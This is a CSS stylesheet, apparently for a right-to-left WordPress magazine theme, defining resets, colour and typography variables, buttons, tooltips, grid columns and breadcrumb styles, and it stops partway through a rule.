html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6,
p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em,
img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figure, figcaption, hgroup,
menu, footer, header, nav, section, summary, time, mark, audio, video,
button, input, textarea {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  font-size: 100%;
  font-family: inherit;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

ol,
ul {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

button,
input[type=submit] {
  box-sizing: content-box;
  -webkit-appearance: none;
  cursor: pointer;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Normalize webkit search */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

input[type=search] {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
}

a img {
  border: 0;
}

img {
  max-width: 100%;
  height: auto;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  img {
    min-height: 1px;
  }
}
/* Reset placeholder color */
::-webkit-input-placeholder {
  color: inherit;
}

::-moz-placeholder {
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
}

html {
  box-sizing: border-box;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

/**
 * 1.1. =Typography/Elements
 * ----------------------------------------------------------------------------
 */
:root {
  --body-font: "Public Sans", system-ui, sans-serif;
  --ui-font: var(--body-font);
  --text-font: var(--body-font);
  --title-font: var(--ui-font);
  --h-font: var(--ui-font);
  --text-size: 14px;
  --text-lh: 1.714;
  --main-width: 1200px;
  --grid-gutter: 36px;
  --wrap-padding: 35px;
  --boxed-pad: 45px;
  --sidebar-width: 33.3333333333%;
  --sidebar-c-width: var(--sidebar-width);
  --sidebar-pad: 38px;
  --sidebar-c-pad: var(--sidebar-pad);
  --c-sidebar-sep: var(--c-separator2);
  --max-width-md: 680px;
  --title-size-xs: 14px;
  --title-size-s: 16px;
  --title-size-n: 18px;
  --title-size-m: 20px;
  --title-size-l: 25px;
  --title-size-xl: 30px;
  --title-fw-semi: 600;
  --title-fw-bold: 700;
  --grid-p-title: var(--title-size-m);
  --grid-sm-p-title: var(--title-size-s);
  --grid-lg-p-title: var(--title-size-l);
  --list-p-title: calc(var(--title-size-m) * 1.05);
  --small-p-title: var(--title-size-xs);
  --feat-grid-title-s: var(--title-size-n);
  --feat-grid-title-m: var(--title-size-m);
  --feat-grid-title-l: var(--title-size-l);
  --excerpt-size: 15px;
  --post-content-size: 1.186rem;
  --post-content-lh: 1.7;
  --post-content-gaps: 1.54em;
  --single-content-size: var(--post-content-size);
  --p-media-margin: 1.867em;
  --p-spacious-pad: 0px;
  --c-facebook: #1a6dd4;
  --c-twitter: #55acef;
  --c-pinterest: #e4223e;
  --c-linkedin: #02669a;
  --c-tumblr: #44546b;
  --c-instagram: #c13584;
  --c-vk: #45668e;
  --c-vimeo: #1ab7ea;
  --c-youtube: #ff0000;
  --c-dribbble: #ea4c89;
  --c-flickr: #0063dc;
  --c-email: #080808;
  --c-whatsapp: #23c761;
  --c-soundcloud: #ff8800;
  --c-rss: #f97d1e;
  --c-reddit: #ff4500;
  --c-telegram: #0088cc;
  --c-tiktok: #fe2c55;
  --c-discord: #5865f2;
  --c-twitch: #7b3ed6;
  --c-snapchat: #fffc00;
  --c-threads: #000;
  --c-mastodon: #6364ff;
  --c-spotify: #1db954;
  --c-bluesky: #1285fe;
  --block-wrap-mb: 55px;
  --btn-height: 38px;
  --btn-shadow: 0 2px 7px -4px rgba(0, 0, 0, 0.16);
}
@media (max-width: 767px) {
  :root {
    --block-wrap-mb: 45px;
  }
}

:root,
.s-light {
  --c-main: #2ab391;
  --c-main-rgb: 42, 179, 145;
  --c-contrast-0: #fff;
  --c-contrast-10: #fbfbfb;
  --c-contrast-50: #f7f7f7;
  --c-contrast-75: #efefef;
  --c-contrast-100: #e8e8e8;
  --c-contrast-125: #e2e2e2;
  --c-contrast-150: #ddd;
  --c-contrast-200: #ccc;
  --c-contrast-300: #bbb;
  --c-contrast-400: #999;
  --c-contrast-450: #8a8a8a;
  --c-contrast-500: #777;
  --c-contrast-600: #666;
  --c-contrast-650: #505050;
  --c-contrast-700: #444;
  --c-contrast-800: #333;
  --c-contrast-850: #191919;
  --c-contrast-900: #161616;
  --c-contrast: #000;
  --c-rgba: 0, 0, 0;
  --c-separator: var(--c-contrast-100);
  --c-separator2: var(--c-contrast-125);
  --c-links: var(--c-contrast-900);
  --c-headings: var(--c-contrast-900);
  --c-excerpts: var(--c-contrast-650);
  --c-nav: var(--c-contrast-900);
  --c-nav-hov-bg: transparent;
  --c-nav-drop-sep: rgba(0, 0, 0, .07);
  --c-nav-blip: var(--c-contrast-300);
  --c-post-meta: var(--c-contrast-450);
  --footer-mt: 60px;
  --footer-bg: #f7f7f7;
  --footer-lower-bg: #f0f0f0;
}

.s-dark:not(i),
.site-s-dark,
.site-s-dark .s-light {
  --c-contrast-0: #000;
  --c-contrast-10: #070707;
  --c-contrast-50: #111;
  --c-contrast-75: #151515;
  --c-contrast-100: #222;
  --c-contrast-125: #2b2b2b;
  --c-contrast-150: #333;
  --c-contrast-200: #444;
  --c-contrast-300: #555;
  --c-contrast-400: #777;
  --c-contrast-450: #999;
  --c-contrast-500: #bbb;
  --c-contrast-600: #c0c0c0;
  --c-contrast-650: #ccc;
  --c-contrast-700: #d1d1d1;
  --c-contrast-800: #ddd;
  --c-contrast-850: #ececec;
  --c-contrast-900: #f0f0f0;
  --c-contrast: #fff;
  --c-rgba: 255, 255, 255;
  --c-a-hover: rgba(var(--c-rgba), .7);
  --c-headings: var(--c-contrast-850);
  --c-excerpts: var(--c-contrast-650);
  --c-separator: rgba(var(--c-rgba), .13);
  --c-separator2: rgba(var(--c-rgba), .13);
  --c-links: var(--c-contrast-900);
  --c-headings: var(--c-contrast-850);
  --c-nav: var(--c-contrast-900);
  --c-nav-drop-bg: var(--c-contrast-10);
  --c-nav-drop-sep: rgba(255, 255, 255, .1);
  --c-post-meta: rgba(var(--c-rgba), .65);
  --c-email: var(--c-contrast-300);
  --c-input-bg: rgba(var(--c-rgba), .1);
  --footer-bg: #0f0f11;
  --footer-lower-bg: #040404;
}

.site-s-dark {
  --footer-bg: #070708;
}
.site-s-dark body {
  background: #151516;
}

html {
  font-size: 14px;
}

body {
  font-family: var(--body-font);
  line-height: 1.5;
  color: var(--body-color, var(--c-contrast-700));
  background: var(--c-contrast-0);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-x: hidden;
}

.elementor-top-section.elementor-section-full_width {
  max-width: 100%;
  overflow-x: hidden;
}

@media (max-width: 1200px) {
  .main-wrap {
    overflow-x: clip;
  }
}
@media (max-width: 767px) {
  body,
  html {
    overflow-x: hidden;
  }
}
::selection {
  background: var(--c-main);
  color: #fff;
}

img::selection {
  background: transparent;
}

:root {
  --admin-bar-h: 32px;
}
@media (max-width: 782px) {
  :root {
    --admin-bar-h: 46px;
  }
}

*,
:before,
:after {
  -webkit-font-smoothing: antialiased;
}

p {
  margin-bottom: 21px;
  word-break: break-all;
  word-break: break-word;
  overflow-wrap: break-word;
}

h1 {
  font-size: 1.846em;
}

h2 {
  font-size: 1.5em;
}

h3 {
  font-size: 1.285em;
}

h4 {
  font-size: 1.21em;
}

h5 {
  font-size: 1.107em;
}

h6 {
  font-size: 1.07em;
}

h1, h2, h3, h4, h5, h6, .h-tag {
  font-weight: var(--title-fw-bold);
  font-family: var(--h-font);
  color: var(--c-headings);
}

/* Link and text helpers */
a {
  color: var(--c-a, var(--c-links));
  text-decoration: none;
  transition: all 0.25s ease-in-out;
}

a:hover {
  text-decoration: none;
  color: var(--c-a-hover, var(--c-main));
}

/**
 * Other Elements
 */
code,
pre {
  background: rgba(var(--c-rgba), 0.03);
}

code {
  padding: 4px 10px;
}

pre {
  padding: 1.5em 1em;
  border-right: 3px solid var(--c-separator);
  border-bottom: 1px solid transparent;
  display: block;
  word-break: break-all;
  word-wrap: break-word;
  font-family: Menlo, Monaco, Consolas, monospace;
  font-size: max(14px, .9em);
}

pre code {
  white-space: pre-wrap;
  background: transparent;
  font-size: inherit;
}

table {
  max-width: 100%;
  background-color: transparent;
}

th, td {
  background: transparent;
  padding: 5px 9px;
  border: 1px solid var(--c-separator2);
  text-align: initial;
}

th {
  background: rgba(var(--c-rgba), 0.05);
}

table caption {
  padding: 0 0 7px 0;
  width: auto;
  font-weight: 600;
}

small {
  font-size: 0.92308em;
}

sub {
  vertical-align: sub;
  font-size: 0.7em;
}

sup {
  vertical-align: super;
  font-size: 0.7em;
}

ul,
ol {
  list-style-type: var(--ul-style, none);
  margin: var(--ul-margin, 0);
  margin-right: var(--ul-ml, 0);
}
@media (max-width: 540px) {
  ul,
  ol {
    margin-right: var(--ul-ml-xs, 0);
  }
}

ol li::marker {
  font-size: max(0.95em, 12px);
}

li {
  padding: var(--li-padding, 0);
  padding-right: var(--li-pl, 0);
  margin: var(--li-margin, 0);
  margin-bottom: var(--li-mb, 0);
}

input,
textarea,
select {
  border: 1px solid var(--c-contrast-150);
  padding: 7px 12px;
  outline: 0;
  height: auto;
  font-size: 14px;
  color: var(--c-contrast-500);
  max-width: 100%;
  border-radius: 2px;
  box-shadow: 0 2px 7px -4px rgba(0, 0, 0, 0.1);
  background: var(--c-input-bg, var(--c-contrast-0));
}

input {
  width: var(--input-width, initial);
  height: var(--input-height, 38px);
}

input[type=checkbox],
input[type=radio] {
  width: initial;
  height: initial;
}

textarea {
  width: 100%;
  padding: 14px 12px;
  line-height: 1.5;
}

input:focus,
textarea:focus,
select:focus {
  border-color: var(--c-contrast-400);
  color: var(--c-contrast-650);
}

input[type=submit],
button,
input[type=reset] input[type=button],
.ts-button {
  -webkit-appearance: none;
  padding: var(--btn-pad, 0 17px);
  font-family: var(--ui-font);
  font-size: var(--btn-f-size, 12px);
  font-weight: var(--btn-f-weight, 600);
  line-height: var(--btn-l-height, var(--btn-height));
  height: var(--btn-height);
  letter-spacing: 0.03em;
  text-transform: uppercase;
  text-align: center;
  box-shadow: var(--btn-shadow);
  transition: 0.25s ease-in-out;
  background: var(--c-main);
  color: #fff;
  border: 0;
  border-radius: 2px;
}
input[type=submit]:hover,
button:hover,
input[type=reset] input[type=button]:hover,
.ts-button:hover {
  background: #161616;
  border-color: #161616;
  color: #fff;
}
.s-dark input[type=submit]:hover,
.s-dark button:hover,
.s-dark input[type=reset] input[type=button]:hover,
.s-dark .ts-button:hover {
  border-color: #555;
}

button:focus {
  outline: 0;
}

input[type=submit]:active,
button:active,
input[type=button]:active {
  opacity: 0.9;
}

.ts-button-alt {
  --btn-l-height: 1;
  --btn-height: auto;
  --btn-pad: 10px 17px;
  box-sizing: border-box;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  border: 1px solid var(--c-contrast-100);
  color: var(--c-contrast-650);
}

.ts-button-b {
  background: transparent;
  border: 1px solid var(--c-main);
  color: var(--c-main);
}

.ts-button:not(._),
.ts-button-alt:not(._) {
  box-shadow: var(--btn-shadow);
}

blockquote {
  padding: 0.5em 1.5em;
  color: var(--c-contrast-850);
  font-family: var(--blockquote-font, inherit);
  font-size: 1.12em;
  font-weight: 400;
}
blockquote cite,
blockquote [class*=__citation] {
  font-family: var(--ui-font);
  color: var(--c-contrast-450);
  font-size: 13px;
  font-size: max(12px, .7em);
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0.02em;
}
blockquote p + cite,
blockquote [class*=__citation] {
  display: block;
  margin-top: 15px;
}
blockquote cite:before {
  content: "—";
  margin-left: 5px;
  opacity: 0.6;
}
blockquote > p:last-of-type {
  margin-bottom: 0;
}

.wp-block-pullquote.is-style-modern blockquote,
.modern-quote {
  position: relative;
  padding: 0;
  padding-right: calc(28px + 1em);
  padding-left: 14px;
  padding-top: 17px;
  padding-bottom: 0;
  margin-top: 35px;
  margin-bottom: 35px;
  font-family: "Merriweather", Georgia, serif;
  font-weight: 300;
  font-size: 1.142em;
  font-style: italic;
  border: 0;
  border-top: 2px solid var(--c-main);
  background: transparent;
}
.wp-block-pullquote.is-style-modern blockquote:before,
.modern-quote:before {
  content: "“";
  position: absolute;
  top: 0;
  right: 0;
  color: var(--c-contrast-100);
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
  opacity: 1;
  font-weight: 400;
  transform: none;
  margin-right: 0;
  font-size: 4em;
  line-height: 1;
  margin-top: 15px;
}
.wp-block-pullquote.is-style-modern blockquote cite,
.modern-quote cite {
  margin-top: 21px;
  font-size: 12px;
  font-family: var(--ui-font);
  text-transform: uppercase;
  color: var(--c-contrast-400);
  font-style: italic;
}
.wp-block-pullquote.is-style-modern blockquote p > cite,
.modern-quote p > cite {
  display: block;
}
.wp-block-pullquote.is-style-modern blockquote cite:before,
.modern-quote cite:before {
  content: "—";
  margin-left: 3px;
}

.modern-quote.alignleft {
  margin-left: 35px;
}
.modern-quote.alignright {
  margin-right: 35px;
}
.modern-quote.pull {
  margin-bottom: 28px;
  margin-top: 0.6em;
  padding-left: 0;
  min-width: 250px;
  max-width: 30%;
}

.search-form {
  display: flex;
}
.search-form label {
  flex-grow: 1;
  max-width: 400px;
}
.search-form .search-field {
  width: 100%;
}
.search-form input[type=submit] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  margin-right: -2px;
}

.ts-tooltip {
  position: relative;
  --ts-tip-anim: all .18s ease-in-out;
  --ts-tip-bg: rgba(17, 17, 17, .95);
}
.s-dark .ts-tooltip {
  --ts-tip-bg: rgba(47, 47, 47, 0.98);
}
.ts-tooltip::before, .ts-tooltip::after {
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  will-change: transform;
  opacity: 0;
  pointer-events: none;
  transition: var(--ts-tip-anim);
  position: absolute;
  box-sizing: border-box;
  z-index: 10;
  transform-origin: top;
  transform: translate3d(var(--_x), var(--_y), 0);
}
.ts-tooltip:hover::before, .ts-tooltip:hover::after {
  opacity: 1;
  pointer-events: auto;
}
.ts-tooltip::before {
  background-size: 100% auto !important;
  content: "";
}
.ts-tooltip::after {
  content: attr(aria-label);
  width: 300px;
  width: -webkit-max-content;
  width: max-content;
  max-width: min(450px, 90vw);
  background: var(--ts-tip-bg);
  border-radius: 4px;
  color: #fff;
  font-family: var(--ui-font);
  font-size: var(--ts-tip-fs, 13px);
  font-weight: var(--ts-tip-fw, normal);
  text-transform: var(--ts-tip-case, none);
  padding: 0.5em 1em;
  box-sizing: content-box;
}
.ts-tooltip-top {
  --_x: -50%;
  --_y: 0;
}
.ts-tooltip-top::before {
  height: 6px;
  width: 12px;
  margin-bottom: 5px;
  background: var(--ts-tip-bg);
  -webkit-clip-path: polygon(100% 0, 0 0, 50% 100%);
          clip-path: polygon(100% 0, 0 0, 50% 100%);
}
.ts-tooltip-top::after {
  margin-bottom: 11px;
}
.ts-tooltip-top::before, .ts-tooltip-top::after {
  bottom: 100%;
  right: 50%;
}
.ts-tooltip-top:hover::before {
  --_y: -6px;
}
.ts-tooltip-top:hover::after {
  --_y: -5px;
}
.ts-tooltip-top-left::after {
  --_x: -16px;
  bottom: 100%;
}
.ts-tooltip-top-left:hover::after {
  --_y: -5px;
}

/**
 * 1.2. =Main Helpers
 * ----------------------------------------------------------------------------
 */
.cf:after, .cf:before {
  content: "";
  display: table;
  flex-basis: 0;
  order: 1;
}
.cf:after {
  clear: both;
}

.limit-line {
  overflow: hidden;
  white-space: nowrap;
}

.limit-lines {
  display: -webkit-box;
  
  -webkit-box-orient: vertical;
  
  -webkit-line-clamp: 5;
  -webkit-line-clamp: var(--limit-lines, 5);
  overflow: hidden;
  word-wrap: break-word;
  text-overflow: ellipsis;
}

.l-lines-1 {
  --limit-lines: 1;
}

.l-lines-2 {
  --limit-lines: 2;
}

.l-lines-3 {
  --limit-lines: 3;
}

.l-lines-4 {
  --limit-lines: 4;
}

.ellipsis {
  text-overflow: ellipsis;
}

/* Image replacement - via H5BP */
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  *text-indent: -9999px;
}

.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 100%;
}

/* Hide only visually, but have it available for screenreaders: H5BP */
.visuallyhidden,
.screen-reader-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.main-color {
  color: var(--c-main);
}

.post-title {
  color: var(--c-headings);
  font-family: var(--title-font);
  line-height: 1.36;
}
.post-title a {
  --c-links: initial;
  --c-a: initial;
  --c-a-hover: var(--c-main);
  display: block;
}

hr,
hr.separator {
  margin: 41px 0;
  height: 1px;
  background: var(--c-separator);
}

hr.no-line {
  background: transparent;
}

hr.half {
  margin-top: 0;
}

.ts-spinner {
  width: 40px;
  height: 40px;
  border: 3px solid transparent;
  border-radius: 50%;
  position: relative;
}
.ts-spinner::before, .ts-spinner::after {
  content: "";
  position: absolute;
  border-radius: 50%;
  animation: ts-spinner-scale 1s ease-out infinite;
}
.ts-spinner::before {
  border: 3px solid rgba(var(--c-main-rgb), 0.5);
  width: 48px;
  height: 48px;
  top: -7px;
  right: -7px;
  animation-delay: 1s;
  opacity: 0;
}
.ts-spinner::after {
  border: 3px solid rgba(var(--c-main-rgb), 1);
  width: 40px;
  height: 40px;
  top: -3px;
  right: -3px;
  animation-delay: 0.5s;
}
@keyframes ts-spinner-scale {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1);
    opacity: 0;
  }
}

.lazyload,
.lazyloading {
  will-change: opacity !important;
  background-color: var(--c-contrast-150);
}
.lazyload:not(._),
.lazyloading:not(._) {
  opacity: 0.1;
}

.no-display {
  will-change: opacity;
  opacity: 0;
}

.lazyloaded,
.appear {
  will-change: initial;
  opacity: 1;
}

.wp-post-image,
.post-content img,
.appear,
.lazyload,
.lazyloading {
  transition: opacity 0.3s ease-in-out;
}

@media (min-width: 941px) {
  .wp-post-image,
  .post-content:hover img {
    will-change: opacity;
  }
}

:where(.ts-img-hov-fade) .wp-post-image:hover {
  opacity: 0.85;
}

:where(.ts-img-hov-saturate) .wp-post-image {
  transition-property: filter;
}
:where(.ts-img-hov-saturate) .wp-post-image:hover {
  filter: brightness(1.08);
}

.bg-ratio {
  --a-ratio: 0;
  padding-bottom: calc(100% / var(--a-ratio));
}

.bg-cover {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

/* CSS3 animations and transition helpers */
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
}
@keyframes fade-in-up {
  from {
    opacity: 0;
    transform: translate3d(0, var(--fade-transform), 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
@keyframes fade-in-up-lg {
  from {
    opacity: 0;
    transform: translate3d(0, 8px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
@keyframes fade-in-down-lg {
  from {
    opacity: 0;
    transform: translate3d(0, -8px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
.fade-in:not(._) {
  visibility: visible;
  opacity: 1;
}

.fade-out {
  visibility: hidden;
  opacity: 0;
}

.fade-in-up {
  --fade-transform: 2px;
  will-change: transform;
  animation: 0.5s fade-in-up ease-out;
  animation-fill-mode: both;
}

.fade-in-up-lg {
  will-change: transform;
  animation: 0.65s fade-in-up-lg ease-out;
  animation-fill-mode: both;
}

.fade-in-down-lg {
  will-change: transform;
  animation: 0.65s fade-in-down-lg ease-out;
  animation-fill-mode: both;
}

.no-transition {
  transition: none !important;
}

.media-ratio {
  position: relative;
  display: block;
  height: 0;
}
.media-ratio .wp-post-image,
.media-ratio > img {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: var(--media-radius, 0);
}
.media-ratio.ratio-1-1 {
  padding-bottom: 100%;
}
.media-ratio.ratio-4-3 {
  padding-bottom: 75%;
}
.media-ratio.ratio-3-2 {
  padding-bottom: 66.6666666667%;
}
.media-ratio.ratio-16-9 {
  padding-bottom: 56.25%;
}
.media-ratio.ratio-21-9 {
  padding-bottom: 42.8571428571%;
}
.media-ratio.ratio-3-4 {
  padding-bottom: 133.3333333333%;
}
.media-ratio.ratio-2-3 {
  padding-bottom: 150%;
}

.show-lg:not(#_),
.show-md:not(#_),
.show-sm:not(#_),
.show-xs:not(#_) {
  display: none;
}

@media (min-width: 941px) {
  .show-lg:not(#_) {
    display: var(--display-init, block);
  }
}
@media (min-width: 768px) and (max-width: 940px) {
  .show-md:not(#_) {
    display: var(--display-init, block);
  }
}
@media (min-width: 541px) and (max-width: 767px) {
  .show-sm:not(#_) {
    display: var(--display-init, block);
  }
}
@media (max-width: 540px) {
  .show-xs:not(#_) {
    display: var(--display-init, block);
  }
}
/**
 * 2. =Global Structure
 * ----------------------------------------------------------------------------
 */
.ts-contain,
.wrap,
.main-wrap {
  max-width: 100%;
  box-sizing: border-box;
}

.ts-contain,
.wrap {
  width: 100%;
  margin: 0 auto;
}

@media (min-width: 1201px) {
  .wrap {
    width: var(--main-width);
  }
}
@media (max-width: 940px) {
  .wrap {
    max-width: var(--max-width-md);
  }
}

@media (min-width: 1201px) {
  .ts-contain,
  .main {
    width: calc(var(--main-width) + var(--wrap-padding) * 2);
  }
}
@media (max-width: 940px) {
  .ts-contain,
  .main {
    max-width: calc(var(--max-width-md) + 70px);
  }
}

.main {
  margin: 42px auto;
}

.ts-contain,
.main {
  padding: 0 35px;
  padding: 0 var(--wrap-padding);
}
@media (max-width: 940px) {
  .ts-contain,
  .main {
    --wrap-padding: 25px;
  }
}
@media (max-width: 540px) {
  .ts-contain,
  .main {
    --wrap-padding: 20px;
  }
}
@media (max-width: 350px) {
  .ts-contain,
  .main {
    --wrap-padding: 15px;
  }
}
.ts-contain .ts-contain,
.main .ts-contain {
  padding: 0;
}

.no-sidebar .col-8.main-content {
  width: 100%;
}

@media (min-width: 941px) {
  .main-content:not(.main),
  .no-sidebar .right-sidebar .main-content {
    width: calc(100% - var(--sidebar-c-width));
  }
}

/**
 * 2.1 =Grid
 * ----------------------------------------------------------------------------
 */
.ts-row,
.row,
.b-row {
  --grid-gutter-h: calc(var(--grid-gutter) / 2);
  display: flex;
  flex-wrap: wrap;
  margin-left: calc(-1 * var(--grid-gutter-h));
  margin-right: calc(-1 * var(--grid-gutter-h));
}

.grid {
  display: grid;
  grid-column-gap: var(--grid-gutter);
  grid-row-gap: var(--grid-row-gap, 0);
}
@media (max-width: 767px) {
  .grid {
    --grid-gutter: 26px;
  }
}

.cols-not-eq {
  align-items: start;
}

.cols-gap-sm {
  --grid-gutter: 26px;
}

.cols-gap-lg {
  --grid-gutter: 50px;
}
@media (max-width: 767px) {
  .cols-gap-lg {
    --grid-gutter: 26px;
  }
}

.cols-gap-xlg {
  --grid-gutter: 64px;
}
@media (max-width: 767px) {
  .cols-gap-xlg {
    --grid-gutter: 26px;
  }
}

.cols-gap-min {
  --grid-gutter: 2px;
}

/**
 * CSS Grid Layout.
 */
.grid-1 {
  --col: 100%;
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-2 {
  --col: 50%;
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-3 {
  --col: 33.3333333333%;
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-4 {
  --col: 25%;
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-5 {
  --col: 20%;
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-6 {
  --col: 16.6666666667%;
  grid-template-columns: repeat(6, minmax(0, 1fr));
}

.grid-auto {
  grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
}

.grid-4-8 {
  grid-template-columns: 4fr 8fr;
}

.grid-8-4 {
  grid-template-columns: 8fr 4fr;
}

@media (max-width: 940px) {
  .md\:grid-1 {
    --col: 100%;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .md\:grid-2 {
    --col: 50%;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .md\:grid-3 {
    --col: 33.3333333333%;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .md\:grid-4 {
    --col: 25%;
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .md\:grid-5 {
    --col: 20%;
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .md\:grid-6 {
    --col: 16.6666666667%;
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .md\:grid-auto {
    grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
  }
}
@media (max-width: 767px) {
  .sm\:grid-1 {
    --col: 100%;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .sm\:grid-2 {
    --col: 50%;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .sm\:grid-3 {
    --col: 33.3333333333%;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .sm\:grid-4 {
    --col: 25%;
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .sm\:grid-5 {
    --col: 20%;
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .sm\:grid-6 {
    --col: 16.6666666667%;
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .sm\:grid-auto {
    grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
  }
}
@media (max-width: 540px) {
  .xs\:grid-1 {
    --col: 100%;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .xs\:grid-2 {
    --col: 50%;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .xs\:grid-3 {
    --col: 33.3333333333%;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .xs\:grid-4 {
    --col: 25%;
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .xs\:grid-5 {
    --col: 20%;
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .xs\:grid-6 {
    --col: 16.6666666667%;
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .xs\:grid-auto {
    grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
  }
}
.col-1 {
  width: 8.3333333333%;
}

.col-2 {
  width: 16.6666666667%;
}

.col-2-4 {
  width: 20%;
}

.col-3 {
  width: 25%;
}

.col-4 {
  width: 33.3333333333%;
}

.col-5 {
  width: 41.6666666667%;
}

.col-6 {
  width: 50%;
}

.col-7 {
  width: 58.3333333333%;
}

.col-8 {
  width: 66.6666666667%;
}

.col-9 {
  width: 75%;
}

.col-10 {
  width: 83.3333333333%;
}

.col-11 {
  width: 91.6666666667%;
}

.col-12 {
  width: 100%;
}

/* LEGACY: Compat only columns */
.column {
  width: 100%;
}

.column.three-fourth {
  width: 75%;
}

.column.two-third {
  width: 66.6666666667%;
}

.column.half {
  width: 50%;
}

.column.one-third {
  width: 33.3333333333%;
}

.column.one-fourth {
  width: 25%;
}

.column.one-fifth {
  width: 20%;
}

.column.two-fifth {
  width: 40%;
}

.column.three-fifth {
  width: 60%;
}

.column.four-fifth {
  width: 80%;
}

.column.right {
  text-align: left;
}

.column.left {
  text-align: right;
}

.column.center {
  text-align: center;
}

.column,
[class^=col-],
[class*=" col-"] {
  flex: 0 0 auto;
  padding-right: var(--grid-gutter-h);
  padding-left: var(--grid-gutter-h);
}
@media (max-width: 940px) {
  .column,
  [class^=col-],
  [class*=" col-"] {
    width: 100%;
  }
}

/**
 * 3. =Components & Blocks
 * ----------------------------------------------------------------------------
 */
/**
 * Breadcrumbs
 */
.breadcrumbs {
  margin: 0 auto;
  margin-bottom: 30px;
  font-family: var(--ui-font);
  --c-a: var(--c-contrast-450);
  --c-a-hover: var(--c-links);
  font-size: 12px;
  color: var(--c-contrast-400);
  line-height: 1;
}
.breadcrumbs .delim,
.breadcrumbs .separator {
  font-family: Arial, system-ui, sans-serif;
  padding: 0 10px;
  font-size: 1.141em;
  line-height: 0.7;
  opacity: 0.8;
}
.breadcrumbs .separator {
  padding: 0 3px;
}
.breadcrumbs .label {
  color: var(--c-main);
  margin-left: 21px;
  text-transform: uppercase;
}
.breadcrumbs .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  line-height: 1.2;
}

.breadcrumbs-a {
  margin-top: 20px;
  margin-bottom: 20px;
}
.breadcrumbs-a + .main {
  margin-top: 35px;
}
.post-layout-large-center .breadcrumbs-a {
  margin-top: 25px;
  text-align: center;
}

.breadcrumbs-b {
  font-size: 13px;
  --c-a: var(--c-contrast-500);
}
@media (max-width: 767px) {
  .breadcrumbs-b {
    font-size: 12px;
  }
}
.breadcrumbs-b .inner {
  padding-top: 16px;
  padding-bottom: 16px;
}
.breadcrumbs-b.is-full-width {
  background: var(--c-contrast-50);
}
.breadcrumbs-b:not(.is-full-width) > .inner {
  background: var(--c-contrast-50);
  padding: 16px 25px;
}
@media (max-width: 767px) {
  .breadcrumbs-b:not(.is-full-width) {
    padding: 0;
    width: 100%;
    max-width: initial;
  }
  .breadcrumbs-b:not(.is-full-width) > .inner {
    width: 100%;
    max-width: initial;
  }
}
.breadcrumbs-b + .main {
